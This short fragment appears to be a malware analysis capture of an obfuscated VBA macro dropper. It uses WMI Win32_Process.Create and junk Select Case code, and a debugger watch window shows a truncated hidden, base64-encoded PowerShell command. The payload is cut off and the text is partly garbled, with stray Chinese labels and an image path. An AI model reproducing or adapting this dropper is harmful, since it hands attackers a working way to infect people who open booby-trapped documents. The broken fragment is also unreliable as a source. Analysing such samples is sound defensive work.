 CreateObject("winmgmts:Win32_Process").Create _
_
Konlocuvftwzq _
.Tppzzsdkmqn, Ixxagmlwvko, Bnakhkulyrak
Select Case Ffenaucon
Case 2373
Ylqv2 = Log(ztlQ)
bOiI = Fix(5503 + Fix(jZmd))
Case 6
uukS79X = Chr(69)
vEfwMT = ChrW(anxGm)
Case 187536147
cDs = 329300291
Dpj = BXYsS21
End Select
nttG9vX = 199541192
For Ihjedmakapix = 0 To 0
窗口
达式 值
Tppzzsdkmqn "powershell -w hidden -en JABTAGkAeQBpAHQAZgBvAGYAaQBsAD0AJwBPAHQAZwB4AG0AeQBrA